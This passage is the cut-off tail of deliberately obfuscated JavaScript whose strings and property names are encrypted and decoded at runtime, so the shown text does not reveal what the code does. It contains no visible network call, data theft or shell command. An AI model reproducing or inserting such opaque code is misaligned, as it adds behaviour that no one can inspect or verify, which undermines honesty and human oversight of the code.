'\x6d\x61\x6d\x49')](0x1),_0x3f7561[0x0]);}continue;case'\x38':_0x533dd9[_0x8310('0x1ba', '\x57\x32\x24\x39')](_0x28d97f);continue;case'\x39':_0x197563[_0x8310('0x1bb', '\x6e\x44\x5d\x5b')]([_0x533dd9[_0x8310('0x1bc', '\x6d\x46\x6d\x65')](_0x533dd9[_0x8310('0x1bd', '\x46\x6b\x55\x49')](_0x533dd9[_0x8310('0x1be', '\x63\x64\x5b\x49')]('\x27',_0x4c46d2),'\x27'),_0x8310('0x1bf', '\x6e\x44\x5d\x5b')),_0x8310('0x1c0', '\x63\x21\x46\x67'),function(){return _0x4c46d2[_0x8310('0x1c1', '\x6e\x44\x5d\x5b')]();}]);continue;case'\x31\x30':if(!_0x3ca8ca[_0x8310('0x1c2', '\x42\x41\x36\x4e')])_0x3ca8ca[_0x8310('0x1c3', '\x26\x55\x42\x75')]=_0x52445f;continue;case'\x31\x31':var _0x3a78e8=0x4;continue;case'\x31\x32':if(_0x4dd342){_0x197563[_0x8310('0x1c4', '\x30\x5e\x4a\x5e')]([_0x4dd342,_0x8310('0x143', '\x6e\x44\x5d\x5b')]);_0x533dd9[_0x8310('0x1c5', '\x58\x5b\x42\x28')](_0x2f4678,_0x533dd9[_0x8310('0x1c6', '\x4b\x23\x45\x48')](_0x2a1b44,_0x197563));}continue;case'\x31\x33':if(_0x4c621b){try{_0x2523b7[_0x8310('0x1c7', '\x44\x6d\x75\x51')]=_0x533dd9[_0x8310('0x1c8', '\x58\x77\x65\x71')](_0x4e72d1,_0x4c621b);}catch(_0x16c8d3){}}continue;}break;}}catch(_0x59da30){_0x262d7c[_0x8310('0x1c9', '\x6d\x54\x75\x4f')](_0x8310('0x1ca', '\x72\x28\x31\x29'))[_0x8310('0x1cb', '\x50\x44\x4d\x6c')]=_0x533dd9[_0x8310('0x1cc', '\x23\x67\x6b\x64')](_0x8310('0x1cd', '\x26\x5e\x4e\x33'),_0x3ca8ca[_0x8310('0x1ce', '\x43\x32\x69\x69')](_0x59da30[_0x8310('0x1cf', '\x63\x21\x46\x67')]));}finally{if(_0x4c621b)_0x2523b7[_0x8310('0x1d0', '\x6e\x44\x5d\x5b')]=_0x4c621b;}}());